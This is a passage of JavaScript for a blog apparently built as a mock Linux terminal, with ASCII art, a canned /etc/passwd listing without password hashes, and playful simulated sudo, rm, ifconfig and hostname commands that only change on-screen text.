.=%..@@@@@@@@@@@%:::=+%%=..-=:::....:---*+.-@@@@@@@@@@@@@@-:+%=
.-@: *@@@@@@@@@@@*===*%%*:.::.::::-*#+#+===%@@@@@@@@@@@@@@**@@=
 -%*.-@@@@@@@@@@@@@@--+-. :. .-+#@@#+=@@@@@@@@@@@@@@@@@@@@@@@@.
 .+@:.#@@@@@@@@@@@@+:::::.--::=#@@%:=+@@@@@@@@@@@@@@@@@@@%%@@*  
 .-#+ .#@@@@@@@@@@@+:--:---==+#@%#=::-@@@@@@@@@@@@@@@@@@%=+%#:
  .-%- .#@@@@@@@@@@@#+=+#%%@@@@*=--: -%@@@@@@@@@@@@@@@@#+*@#:
    *%: .#@@@@@@@@%@@#=#@@@@@*-=-...:#@@@@@@**@@@@@@@@#:=@%=.
    .#%:--#@@@@%+=#@@%=*@@@#==--.  =%@@@@@@@@=:+@@@@@%:.%%-.
     .#%-..*@@#:-%@@@@%=++=-==....+@@@@@@@@@@@%=:-#*+..*%-.
      .+%+. --.*@@@@@@@+::.:...:*%@@@@@@@@@@@@@@%. . :**:
        :*:   :#@@@@@@@@*+++++#@@@@@@@@@@@@@@@@%=.  .-=.
           .=+--#@@@@@@@@@@@@@@@@@@@@@@@@@###=..:.--.
           .-*%#*#%-:+#@@@@@@@@@@@@@@@@@@#-  .=*#+-:.
              :+#%#+-..:=++*#%#*+++*+=:--::=#%#+:.
                .:=*###*++--::-:.:::..-+*##*=:.
                    ..--=+**#*#%###--++--:.
                             ...... .
`
        this.addOutput(`<div><pre><code>${art}</code></pre></div>`);
    }

    etcPasswd() {
        return `
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin
systemd-oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
tcpdump:x:109:118::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
whoopsie:x:117:124::/nonexistent:/bin/false
sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
fwupd-refresh:x:120:126:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
nm-openvpn:x:121:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
saned:x:122:129::/var/lib/saned:/usr/sbin/nologin
colord:x:123:130:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:124:131::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:125:132:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:126:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:128:134:Gnome Display Manager:/var/lib/gdm3:/bin/false
exploitph:x:1000:1000:eXploit,,,:/home/exploitph:/bin/bash
sshd:x:129:65534::/run/sshd:/usr/sbin/nologin
`
    }

    printLogo() {
        this.addOutput(`<img src="/assets/images/exploitph-logo.jpg" alt="eXploit" class="blog-logo"/>`);
    }

    runBash(sudo) {
        if (sudo && this.username === 'exploitph') {
            this.username = 'root';
            this.updatePrompt();
        } else if (sudo && this.username === 'nobody') {
            this.addOutput('<div class="output error">sudo: a password is required</div>');
        }
    }

    runExit() {
        if (this.username === 'root') {
            this.username = 'exploitph';
            this.updatePrompt();
        } else if (this.username === 'exploitph') {
            this.username = 'nobody';
            this.updatePrompt();
        }
    }

    remove(filename, sudo) {
        if (!filename) {
            this.addOutput(`<div class="output error">cat: missing file operand</div>`);
            return;
        }

        const filePath = this.resolvePath(filename);
        const file = this.getFileAtPath(filePath);
        
        if (!file) {
            this.addOutput(`<div class="output error">rm: ${filename}: No such file or directory</div>`);
            return;
        }

        if (!sudo) {
            if (this.username === 'root') {
                this.addOutput(`<div class="output warning">rm: ${filename}: Nice try 😝</div>`);
            } else {
                this.addOutput(`<div class="output error">rm: ${filename}: Permission denied 😡</div>`);
            }
            return;
        }

        if (this.username === 'exploitph') {
            this.addOutput(`<div class="output warning">rm: ${filename}: Nice try 😝</div>`);
        } else if (this.username === 'nobody') {
            this.addOutput('<div class="output error">sudo: a password is required</div>');
        }
    }

    getRandomIntInclusive(min, max) {
        const minCeiled = Math.ceil(min);
        const maxFloored = Math.floor(max);
        return Math.floor(Math.random() * (maxFloored - minCeiled + 1)) + minCeiled;
    }

    ifConfig() {
        const ifconfigOutput = `
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet ${this.sessionIP}  netmask 255.255.255.0  broadcast 192.168.1.255
        ether 00:${this.getRandomIntInclusive(10,99)}:5c:03:${this.getRandomIntInclusive(10,99)}:05  txqueuelen 1000  (Ethernet)
        RX packets 214217410  bytes 122429191975 (122.4 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 346152194  bytes 40880907170 (40.8 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 15403187  bytes 3548324232 (3.5 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15403187  bytes 3548324232 (3.5 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
`
        this.addOutput(`<div><pre><code>${ifconfigOutput}</code></pre></div>`);
    }

    setHostname(args) {
        if (!args) {
            this.addOutput(`<div><pre><code>${this.hostname}</code></pre></div>`);
            return;
        }

        this.hostname = this.htmlEncode(args);
        this.updatePrompt();
    }

    secretsFile() {
        return `Hello there 🥸`
    }

    postsCommand() {
        window.blogData.posts.forEach(post => {
            const filename = `${post.slug}.md`;
            const title = post.title;
            const date = post.date;
            const summary = post.summary;
            this.addOutput(`
                <div class="file-item" onclick="document.terminal.viewBlog('/posts/${filename}')">
                    <span class="blog-name">${title}</span>
                    <span class="blog-summary">${summary}</span>
                    <span class="blog-date">${date}</span>
                </div>
            `);
        });
    }
}

// Initialize terminal when page loads
document.addEventListener('DOMContentLoaded', () => {
    if (window.blogData) {
        document.terminal = new TerminalBlog();
    } else {
        console.error('Blog data not found');
    }
});